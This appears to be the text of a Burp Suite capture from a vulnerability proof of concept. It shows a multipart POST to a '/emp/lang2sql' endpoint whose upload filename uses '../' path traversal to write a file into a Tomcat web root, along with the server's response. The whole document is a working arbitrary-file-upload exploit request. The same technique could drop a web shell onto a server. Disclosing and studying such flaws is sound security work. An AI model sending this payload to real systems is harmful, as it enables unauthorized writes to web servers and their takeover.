 Request
Pretty Raw Hex
\n
1 POST /emp/lang2sql?client_type=1&lang_tag=1 HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data;boundary=----WebKitFormBoundarymVk33liI64J7GQaK
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length: 226
7 Expect: 100-continue
8 Connection: close
9
10 ------WebKitFormBoundarymVk33liI64J7GQaK
11 Content-Disposition: form-data; name="file";filename="../../../../appsvr/tomcat/webapps/ROOT/Check.txt
"
12
13 This site has a vulnerability !!!
14 ------WebKitFormBoundarymVk33liI64J7GQaK--
Response
Pretty Raw Hex Render
1 HTTP/1.1 100
2
3 HTTP/1.1 200
4 X-Frame-Options: SAMEORIGIN
5 vary: accept-encoding
6 Content-Type: application/json;charset=UTF-8
7 Date: Tue, 07 Nov 2023 12:09:12 GMT
8 Connection: close
9 Content-Length: 60
10
11 {"errcode":500,"errmsg":"未知异常，请联系管理员"}